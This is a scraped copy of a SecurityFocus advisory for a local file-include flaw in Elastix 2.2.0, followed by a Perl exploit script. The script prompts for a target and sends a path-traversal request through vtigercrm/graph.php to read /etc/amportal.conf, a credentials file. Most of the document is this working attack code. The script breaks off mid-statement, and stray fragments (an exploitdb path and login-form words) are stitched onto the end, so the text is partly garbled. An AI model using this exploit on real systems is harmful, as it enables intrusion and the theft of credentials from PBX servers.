 source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
MSFU
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attac
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
/usr/share/exploitdb/exploits/php/webapps/37637.pl
elastix
Password:
Submit